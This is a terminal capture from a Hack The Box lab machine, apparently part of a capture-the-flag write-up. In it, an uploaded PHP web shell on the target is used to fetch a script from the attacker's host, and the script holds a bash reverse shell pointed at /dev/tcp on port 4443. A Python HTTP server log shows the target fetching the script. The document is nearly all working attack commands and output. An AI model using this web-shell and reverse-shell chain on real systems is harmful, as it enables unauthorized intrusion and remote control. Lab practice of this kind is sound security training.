 ┌──(kali㉿kali)-[~/Documents/htb/machines/permx]
└─$ curl 'http://lms.permx.htb/main/inc/lib/javascript/bigupload/files/rce2.php?cmd=curl+10.10.16.3'
#!/bin/bash
bash -i >& /dev/tcp/10.10.16.3/4443 0>&1
┌──(kali㉿kali)-[~/Documents/htb/machines/permx]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.23 - - [08/Nov/2024 20:16:17] "GET / HTTP/1.1" 200 -